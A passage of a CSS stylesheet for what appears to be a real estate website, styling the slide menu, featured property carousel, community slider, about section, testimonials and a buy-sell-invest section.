    position: relative;
    margin-top: 50px;
}

.wel-text:before{
height: 179px;
    position: absolute;
    width: 1px;
    background: rgba(255,255,255,0.5);
    content: '';
    left: 16px;
    top: -190px;

}


.wel-text span {
    font-size: 14px;
    -webkit-transform: translate(0, 30px) rotate(-90deg);
    -moz-transform: translate(0, 30px) rotate(-90deg);
    -ms-transform: translate(0, 30px) rotate(-90deg);
    -o-transform: translate(0, 30px) rotate(-90deg);
    transform: translate(0, 49px) rotate(-90deg);
    color: #ddd;
    text-transform: uppercase;
    vertical-align: top;
    position: absolute;
    left: -62px;
    font-weight: 400;
    width: 160px;
    letter-spacing: 0.36em;
}


/*** Lgo and scroll Arrow ***/
 .logo-arrow-cont {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5;  
    bottom: 30px; 
    display: flex;
    justify-content: center; 
    align-items: center;
    pointer-events: none;
 }

  .jh-logo {
     position: absolute; 
     left: 2.8125%; 
    pointer-events: all;
  }

   .jh-logo img {
      width: 228px;
   }


/** Scroll **/
.scr-text {
    position: relative; 
    margin-top: 30px;
    pointer-events: all;
}
.scr-text span {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    vertical-align: top;
    font-weight: 400;
    letter-spacing: 0.49em;
    font-family: 'Fjalla One', sans-serif;
}

.scr-text img {
 cursor: pointer;
    position: relative;
    bottom: 0;
    left: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    margin: 20px auto 0;
}

.scr-text:hover img {
   opacity: 0.5;
}




/** Main Titlte **/
 

    .title-widget {
    text-transform: uppercase;
    color: #000000;
    padding-bottom: 30px;
    position: relative;
    font-size:45px;
    font-weight: 400;
    padding: 0;  
    font-family: 'Playfair Display', serif; 
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px;
    } 

     .title-widget em {
       display: block; 
       text-align: left; 
       color: #000000; 
       font-size: 17px; 
       font-weight: 500; 
       padding-left: 70px; 
       position: relative; 
       font-style: normal; 
       font-family: 'Heebo', sans-serif;
     }
     
     .title-widget em:before {
       position: absolute; 
       left: 0; 
       content:''; 
       width: 57px; 
       background: #ed2632; 
       height: 3px; 
       top: 50%; 
       transform: translateY(-50%);
     }

      .title-widget span {
          display: block; 
          font-size: 24px; 
          color: #ed1b28; 
          padding-top: 10px; 
          font-family: 'Heebo', sans-serif; 

      }

    a.hp-link {
    width: 100%;
    max-width: 195px;
    height: 60px;
    font-size: 15px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    background: transparent;
    text-align: center;
    color: #fff;
    background: rgba(205,184,132,0);
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    border: 1px solid #fff;
    margin-top: 30px;
    font-weight: 400;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 30px auto;
        pointer-events: all;
    font-family: 'Fjalla One', sans-serif;
      }

        
        a.hp-link:hover {
            background: #d26b2e;
            border:1px solid #d26b2e;  
            color: #fff;
        }


/** Slide Menu ***/


  .slidenavigation {
     cursor: pointer; 
     display: inline-block; 
     position: relative; 
     display: flex; 
     align-items: center;
  } 

   .slidenavigation em.b-menu {
    width: 25px;
    height: 16px;
    position: relative;
    font-size: 0;
    display: inline-block;

   }

    .slidenavigation em.b-menu:before {
       width: 25px; 
       height: 2px;
      background: #fff;  
       content: ''; 
       position: absolute;
       top: 0; 
       left: 0;

    } 

    .slidenavigation em.b-menu:after{
    width: 25px;
    height: 2px;
    background:#fff;
    content: '';
    position: absolute;
    bottom: 0; 
    left: 0;

    } 

/** Connect Area **/ 

.close-bg {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none; 
    z-index: -1;
}


.connect-content {
   
    width: 100%; 
    max-width: 601px;
    height: 100%;
    background:url(images/slide-menu-bg.jpg) no-repeat center/cover;
    position:fixed;
    right: -750px;
    top: 0;
    z-index: 1010;
    opacity: 1;
    text-align: center; 
    padding: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

.connect-content.active {
   opacity: 1; 
   right: 0;
}

.connect-content .close-bttn {
   font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    display: block;
    width: 25px;
    height: 25px;
    position: absolute; 
    right: 20px;
    top: 25px;
    cursor: pointer;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-align: center;
    margin: 0 auto;
    color: #ccc;
    z-index: 9; 
    font-size: 25px;
}


  .connect-content .close-bttn:hover {
     color: #d26b2e; 

  }


  /*** Slide Nav ***/

.slide-nav-wrapp {
   width: 100%;
   padding-top: 60px;
   font-size: 0;
}

.slide-navi {
    position: relative;
    width: 100%;
    margin: 150px auto 0;
}

#slide-nav{
    width: 100%;
    vertical-align: top;
    padding-bottom: 30px;
    /* display: flex; */
    /* flex-direction: row; */
    /* justify-content: center; */
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 60px;
}

#slide-nav li {

    position: relative;
    text-align: left;
    /* padding: 0 40px; */
    vertical-align: top;
    width: 50%;
    display: inline-block;
    vertical-align: top;
    margin: 15px 0;

}


#slide-nav li a {

   color: #fff;
    font-size: 24px;
    font-weight: 400;
    display: block;
    margin-top: 0;
    outline: none;
    text-decoration: none;
    padding: 0 0 20px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-transform: uppercase;
    letter-spacing: 0.2em; 
    font-family: 'Fjalla One', sans-serif;

}

#slide-nav li a:hover {
    color: #d26b2e;

}

   #slide-nav .sub-menu {
    min-width: auto;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 0 0 20px;
    background: block;
    color: #fff;
    text-align: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    }

        #slide-nav .sub-menu a {
           padding: 0;
           color: #fff;
         }

          #slide-nav .sub-menu li {
    width: 100%;
    position: relative;
    margin: 0 auto;
    text-align: left;
    background: transparent;
    padding: 0;

            }


            #slide-nav .sub-menu li:before {
                display: none;
            }



    #slide-nav .sub-menu li a {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    padding: 9px 0px;
    text-transform: none;
    color: #9c9c9c;
    text-transform: uppercase;
    border-left: none;
    margin: 0 auto;
     font-weight: 400; 
     font-family: 'PT Sans', sans-serif;

    }


     #slide-nav .sub-menu li a:after {

        display: none;

     }

         #slide-nav .sub-menu li a:hover {
              color: #d26b2e;
              background: transparent;

            }

#slide-nav .sub-menu .sub-menu {
    margin-left: 45%;
    top: 0;
}

 #slide-nav .sub-menu .sub-menu li a {
   font-size: 16px;
 }


 /*** FL Section ***/

section#fl-section {
    position: relative;  
    background: #fff;
    z-index: 9;
 }
section#fl-section:before{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/fp-title-bg.jpg) no-repeat center/cover;
    width: 35.32%;
    height: 100%;
    /*height: 376px;*/
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed; 
  
}


   .fl-area {
     padding: 0; 
     position: relative; 
     font-size: 0; 
     letter-spacing: 0;
     padding-top: 15px;
   }

    .fl-area:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    height: 15px; 
    content:'';
    }



#hp-properties {
    padding: 115px 0 50px;
    position: relative;
    font-size: 0;
}
    .hp-properties-inner {
        background: rgba(255,255,255,0.9);
    }
    

.hp-properties-inner::before,
    .hp-properties-inner::after {
        content: '';
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        pointer-events: none;
    }

        .hp-properties-inner .fpcontainer {
            position: relative;
            z-index: 2; 
            width: 100%; 
            overflow: visible; 
        }
        .fp-title {
            position: absolute;
            width: calc( (100% - 30px) / 3 );
            top: 0;
            left: 15px;
            padding: 0;
        }
            .fp-title-inner {
                position: absolute;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                display: flex;
                flex-direction: column;
                justify-content: center;
                padding-left: 44px;
                overflow: hidden;
            }


                .fp-title canvas {
                    display: block;
                    width: 100%;
                }
                .fp-title .section-title {
                    /*margin-bottom: 10px;*/
                    padding-right: 15px;
                }

.fp-title .section-title h2 {
   font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.fp-title .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative; 
    justify-content: flex-end;
       }
.fp-title .title-flex:after {
   display: none;
}

  .fp-title .title-flex:nth-child(even) {
    flex-direction: row;
    justify-content: flex-start;
   }


        .fp-title .title-flex span {
           color: #1e3264;
        }


        .fp-title .title-flex a.fp-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            /*margin-right: 20px;*/
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }
          .fp-title .title-flex a.fp-bttn:before {
              content: '';
              position: absolute;
              width: 2000px;
              left: 100%;
              background: #aaaaaa;
              height: 3px;
              top: 0;
              bottom: 0;
              margin: auto 0 auto 15px;
              pointer-events: none;
          }


        .fp-title .title-flex a.fp-bttn:hover {
           opacity: 0.6;
        }



        .fp-holder {
            margin: 0;
            position: relative;
            pointer-events: none;
        }
            .fp-slick {

            }
                .fp-slick .slick-list {
                    overflow: visible;
                }
                .dummy-slide {
                    padding: 0;
                }
                    .dummy-slide canvas {
                        display: block;
                        width: 100%;
                    }
                .featured-slick:not(.slick-initialized) {
                    display: flex;
                    flex-wrap: wrap;
                }
                .featured-slick:not(.slick-initialized) .featured-item {
                    display: none;
                    width: 33.33%;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(2),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(3),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(4),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(5) {
                    display: block;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1) {
                    margin-left: 33.33%;
                }
                .fp-item {
                    padding: 0;
                }
                    .fp-item a {
                        display: block;
                        position: relative;
                        pointer-events: auto;
                    }
                        .fp-default {
                            position: relative;
                            z-index: 1;
                        }
                        .fp-default::after {
                            content: '';
                            display: block;
                            position: absolute;
                            width: 100%;
                            height: 100%;
                            top: 0;
                            left: 0;
                            z-index: 2;
                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);
                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
                        }
                            .fp-default-img {
                                position: relative;
                                z-index: 1;
                            }
                            .fp-default-img::before,
                            .fp-default-img::after {
                                content: '';
                                display: block;
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                top: 0;
                                left: 0;
                            }
                            .fp-default-img::before {
                                background: url(images/fp-overlay.html) no-repeat center center / cover;
                                opacity: 0.2; 
                                z-index: 2;
                            }
                            .fp-default-img::after {
                                background: #000000;
                                opacity: 0.1;
                                z-index: 3;
                            }
                                .fp-default-img canvas {
                                    display: block;
                                    width: 100%;
                                    position: relative;
                                    z-index: 1;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                           .fp-default-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                                .fp-default-price {
                                    font-size: 24px;
                                    color: #ffffff;
                                    line-height: 1;
                                    margin-right: 14px;
                                    font-family: 'Oswald', sans-serif; 
                                    border: 1px solid #fff; 
                                    display: inline-block; 
                                    /*padding: 10px 20px;*/
                                    max-width: 140px; 
                                    width: 100%;
                                    line-height: 38px;
                                    text-align: center;
                                    font-weight: 500;
                                    letter-spacing: -0.025em;
                                }
                                .fp-default-address {
                                    color: #fff;
                                    font-size: 28px;
                                    font-family: 'Fjalla One', sans-serif; 
                                    display: block; 
                                    padding: 25px 0;
                                    letter-spacing: 0.05em;
                                }


                                .fp-default-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-default-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-default-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

                        .fp-active {
                            opacity: 0;
                            pointer-events: none;
                            transform: translateZ(0) scale(0.5);
                            position: absolute;
                            width: calc( 100% + 80px );
                            height: calc( 100% + 140px );
                            top: -70px;
                            left: -40px;
                            z-index: 2;
                            /*box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);*/ 
                            border: 3px solid #fff;
                            -webkit-transition: all 0.35s ease-in-out;
                            -moz-transition: all 0.35s ease-in-out;
                            -o-transition: all 0.35s ease-in-out;
                            transition: all 0.35s ease-in-out;
                        }
                        .featured-item:first-child .fp-active {
                            left: 0;
                        }
                        .featured-item:last-child .fp-active {
                            right: 0;
                            left: inherit;
                        }
                        .fp-item a:hover .fp-active {
                            opacity: 1;
                            pointer-events: auto;
                            transform: translateZ(0) scale(1);
                        }
                            .fp-active-img {
                                height: 100%;
                            }
                                .fp-active-img canvas {
                                    display: block;
                                    width: 100%;
                                    height: 100%;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                            .fp-active-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                              
                              .fp-active-txt .fp-default-price {
                                 background: rgba(210,107,46,0.8); 
                                 border: transparent;
                              }


                                .fp-active-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-active-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-active-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

 /*** FC Section ***/

 section#fc-section {
    position: relative; 
    overflow: hidden; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    margin: 0 auto; 
    z-index: 1;
    padding: 15px 0; 
 }
  
   .fc-area {
     position: relative; 
     /*background: url(images/fc-main-bg.jpg) no-repeat center/cover; */
     height: 800px; 
     padding: 85px 0; 
   }


    .fc-area:before {
         width: 100%; 
         height: 100%; 
         position: absolute; 
         top: 0; 
         background: rgba(0,0,0,0.4); 
         content:''; 
         left: 0; 
         right: 0;
    }

    .fc-images {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
    }

      .fc-images * {
        height: 100%;
      }

      .fc-img-list {
        position: relative;
      }
        .fc-img-list::before {
          width: 100%;
          height: 100%;
          content: '';
          position: absolute;
          z-index: 1;
          top: 0;
          left: 0;
          background-color: #000000;
          opacity: 0.1;
        }
      .fc-images canvas {
        display: block;
        width: 100%;
        height: 100%;
        background-size: cover;
        background-position: center;
      }

    .fc-main-cont {
        position: relative; 
        text-align: center; 
    }

     .comm-title {
       display: inline-block;
       margin: 0 auto; 
       text-align: center; 
       text-transform: uppercase;
     }

      .comm-title h2 {
        font-size: 100px;
        color: #fff;
        display: block;
        font-weight: 500;
        font-family: 'Oswald', sans-serif;
        letter-spacing: -0.025em;
      }
      
       .title-flex {
         display: flex; 
         align-items: center;
         font-family: 'Oswald', sans-serif;  
         position: relative;

       }



        .title-flex span {
            display: block; 
            font-size:60px; 
            font-family: 'Source Sans Pro', sans-serif; 
            text-transform: uppercase; 
            color: #fff; 
            letter-spacing: -0.05em !important;

        }
         
         .title-flex a.view-bttn {
    position: relative;
    display: block;
    width: 100%;
    max-width: 139px;
    height: 41px;
    background: #d26b2e;
    line-height: 41px;
    color: #fff;
    margin-left: 20px;
    letter-spacing: 0.15em;
    font-family: 'Oswald', sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-size: 16px;
    font-weight: 500;
    text-align: center;

         }

          .title-flex a.view-bttn:hover {
             opacity: 0.8;
          }


         .comm-d-text {
            font-size: 18px;
            color: #fff;
            margin: 20px 0;
         }

         .comm-d-text p {
           line-height: 24px;
         }

          .comm-area-details {
             position: relative; 
             margin-left: -65px; 
             margin-top: 130px; 
             text-align: left; 
             color: #fff;
          }

           .comm-slide {
               position: relative; 
               font-size: 0; 

           }

             .comm-list {
                 position: relative; 
                 display: block; 

             }
              .comm-list span {
                font-size: 60px; 
                margin-bottom: 30px; 
                display: block; 
                text-transform: uppercase; 
                font-family: 'Fjalla One', sans-serif;
              } 

.comm-list p {
    display: block;  
    font-size: 26px; 
    line-height: 30px;
    width: 100%; 
    max-width: 800px; 
}


.comm-bttn {
  display: inline-block;
}
.comm-bttn a.hp-link {
     margin: 30px 0; 
     width:auto;  
     padding: 0 25px;
     height: 60px;
     font-family: 'Oswald', sans-serif; 
     font-size: 15px; 
     letter-spacing: 0.15em; 
     max-width: unset; 
}


.fc-main-cont ul.slick-dots {
    text-align: center;
    display: block;
    /*position: absolute;*/
    right: -100px;
}


.fc-main-cont .slick-dots li{
    display: inline-block;
    vertical-align: top;
}

.fc-main-cont .slick-dots li button {
   width: 10px;
   height: 10px;
   padding: 0;
   margin: 0 30px;
   border: none;
   font-size: 0;
   background: #fff;
   border-radius: 50%;
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
   -webkit-box-align: center;
  -ms-flex-align: center;
     align-items: center;
   -webkit-box-pack: center;
  -ms-flex-pack: center;
    justify-content: center;
   line-height: 1; 
   letter-spacing: 0.025em;
}

.fc-main-cont .slick-dots li.slick-active button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*background: #d26b2e;*/
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}

.fc-main-cont .slick-dots li button {
  border-radius: none;
  font-size: 10px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em;

}
    /*.fc-main-cont .slick-dots li button:before {
      content: '0';
    }*/
    .fc-main-cont .slick-dots li:nth-child(-n+9) button:before {
    content: '0';
    }
    .fc-main-cont .slick-dots li:nth-child(n+10) button:before {
    content: '';
    }
    .fc-main-cont .slick-dots li[aria-controls*="slick-slide1"] button:before {
      display: none;
    }

.fc-main-cont .slick-dots li.slick-active button:after {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}


/*** Welcome Section ***/



 section#about-section {
    position: relative; 
    overflow: hidden; 
    background-size: 100%; 
    margin: 0 auto; 
    padding:0;  
    overflow: hidden; 
    z-index: 9;
 }
  
   .about-area {
     position: relative; 
     background: url(images/welcome-bg.jpg) no-repeat left/cover; 
     padding: 0;  
     background-attachment: fixed;  
     overflow: hidden;
/*     max-height: 728px;*/

   }

   .about-wrapper {
     display: block; 
     font-size: 0; 
     letter-spacing: 0; 
     background: rgba(225,225,225,0.7); 
     display: flex;
   }

   .about-info-wrapp {
     width: 62.625%; 
     padding: 0 60px 0 35px;
    display: block; 
    position: relative; 
    background: rgba(225,225,225,0);
    background: -moz-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(225,225,225,0.5)), color-stop(100%, rgba(225,225,225,1)));
    background: -webkit-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,0.1) 100%, rgba(225,225,225,1) 100%);
    background: -o-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -ms-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: linear-gradient(to right, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1 ); 
   }

    .about-info-cont {
       display: flex; 
    }

   .about-img {
     display: block;
    padding-top: 90px;
    width: 42%;
   }

    .about-img img {
       width: 100%;
    }

    .about-details {
      display: block;
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 48px; 
    width: 58%;
    }

      .about-title {
         display: block; 
         padding-top: 80px;
      }

       .about-title h1 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .about-details .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative;
       }
.about-details .title-flex:after {
   display: none;
}

  .about-details .title-flex:nth-child(even) {
      flex-direction: row;
      justify-content: flex-start;
   }


        .about-details .title-flex span {
           color: #1e3264;
        }


        .about-details .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
        }
          .about-details .title-flex a.contact-bttn::before {
            width: 2000px;
            height: 4px;
            content: '';
            position: absolute;
            background: #aaaaaa;
            top: calc(50% - 2px);
            left: 100%;
            margin-left: 15px;
            pointer-events: none;
          }
          .about-details .title-flex a.contact-bttn:hover {
            opacity: 0.6;
          }
          .about-details .title-flex a.contact-bttn:hover::before {
            opacity: 1;
          }

         .about-text {
            position: relative; 
            display: block;
         }

          .about-text span {
             font-size: 24px; 
             color: #393939; 
             display: block; 
             margin-top: 40px;
          }

           .about-text p {
             display: block; 
             font-size: 16px; 
             color: #555555; 
             line-height: 26px; 
             letter-spacing: 0.02em; 
             margin: 40px 0;
           }

   .about-text a.hp-link {
         margin: 0; 
         font-size: 15px; 
         color: #2d2d2d; 
         max-width: 200px; 
         font-weight: 400; 
         font-family: 'Fjalla One', sans-serif; 
         letter-spacing: 0.2em; 
         border: 1px solid #2d2d2d;

   }

    .about-text a.hp-link:hover {
        color: #fff;
    }

   .about-prop {
      width: 37.375%; 
      display: inline-block;
   }

    .about-prop-list{  
        position: relative; 
        background: #000;
    }

     .about-prop-list canvas {
        width: 100%; 
        background-size: cover; 
        background-position: center center;
        opacity: 0.9 !important; 
        position: relative; 
     } 
      

       .about-prop-list .sold-area {
          position: absolute;
          top: 45px;
          left: 40px;

       }

        .about-prop-list .sold-area span {
          font-size: 24px; 
          text-transform: uppercase;  
          letter-spacing: -0.025em; 
          background: rgba(210,107,43,0.6);  
          font-weight: 600; 
          color: #fff; 
          font-family: 'Oswald', sans-serif; 
          padding: 10px;
          transition: all .25s ease-in-out;
          -moz-transition: all .25s ease-in-out;
          -webkit-transition: all .25s ease-in-out;
        }
          .about-prop a:hover .about-prop-list .sold-area span {
            background: #d26b2e
          }

         .about-prop-list .ap-list-details {
           position: absolute; 
           bottom: 10px; 
           left: 40px;
         } 

          .about-prop-list .ap-list-details span {
             display: block; 
             margin: 20px 0;

          }

           .about-prop-list .ap-list-details span.prop-name {
              color: #fff; 
              font-size: 28px; 
              font-family: 'Fjalla One', sans-serif;
           }


            .about-prop-list .ap-list-details span.area-flex em {
               font-size: 14px; 
               font-weight: 400;  
               color: #fff; 
               text-transform: uppercase; 
               font-style: normal; 
               padding: 0 10px;

            }

             .about-prop-list .ap-list-details span.area-flex em:first-child {
               padding-left: 0;
             }

              .about-prop-list .ap-list-details span.area-flex em:nth-child(2) {
                 border-left: 1px solid #fff; 
                 /*border-right: 1px solid #fff;*/
              }


/*** TEstimonials ***/

 section#testi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 15px 0; 
    background: #fff;
 }
  
   .testi-area {
     position: relative; 
     background: url(images/testi-bg.jpg) no-repeat center/cover; 
     height: 741px; 
     padding: 105px 0 74px; 
   }

   .testi-main-wrapp {
      margin-left: -30px;
   }

    .testi-title {
         position: relative; 
         display: flex; 
    }

     .testi-title h2 {
    font-size: 99.9px;
    color: #fff;
    text-transform: uppercase;
    font-size: 100px;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase; 

     }

      .testi-title span {
         text-transform: uppercase; 
         color: #c8662d; 
         font-size: 60px; 
         margin-left: 30px; 
         font-family: 'Source Sans Pro', sans-serif; 
         display: flex; 
         justify-content: flex-end; 
         align-items: flex-end;
      }

       .testi-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 43%;
    margin-left: -182px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 20px;
       }


     .testi-wrapp {
       position: relative; 
       display: block; 
       width: 100%; 
       max-width: 699px; 
       border: 1px solid #b3b3b3; 
       border-right: transparent; 
       height: 402px; 
       margin-top: 65px;  

     }

      .testi-wrapp:before {
         position: absolute; 
         top: 0; 
         right: 0; 
         content: ''; 
         height: 75px; 
         width: 1px;  
         background: #b3b3b3;
         
      }

         .testi-wrapp:after {
         position: absolute; 
         right: 0; 
         content: ''; 
         height: 70px; 
         width: 1px;  
         background: #b3b3b3; 
         bottom: 0;

      }

       .testi-wrapp {
         padding: 48px 155px 48px 78px;
       }

      .testi-slide {
         position: relative;  
      }
        .testi-slide::before {
          width: auto;
          height: auto;
          content: '“';
          position: absolute;
          top: 0;
          left: -50px;
          color: #ffffff;
          font-size: 91px;
          font-family: 'Prata', serif;
        }

       .testi-list {
         position: relative;
       } 

        .testi-list p {
           font-family: 'Prata', serif; 
           font-size: 16px; 
           color: #fff;
                  line-height: 36px; 
                  letter-spacing: 0.025em;
        }

         .testi-list a {
           display: block; 
           font-size: 16px; 
           margin-top: 30px; 
           color: #fff;
            font-family: 'Prata', serif;  
            letter-spacing: 0.025em;
         }



.testi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: -202px;
    left: auto;
    bottom: 50px;

}


a.testi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.testi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.testi-prev:hover, a.testi-next:hover {
    opacity: 0.6;
 } 

 a.testi-prev:hover {
    color: #1e3264;
    opacity: 1;
}

a.testi-next:hover {
    opacity: 1;
    color: #c8662d;
}


.testi-nav span {
   position: relative;
}

 .testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }

 /*** Buy Sell Invest ***/ 

section.testi-section {
  position: relative;
  z-index: 9;
}
 section#bsi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 0; 
    background: #fff;
    z-index: 9;
 }

  section#bsi-section:before {
     position: absolute; 
     top: 0; 
     left: 0; 
     right: 0; 
     background: url(images/bsi-img-bg.jpg) no-repeat center/cover;  
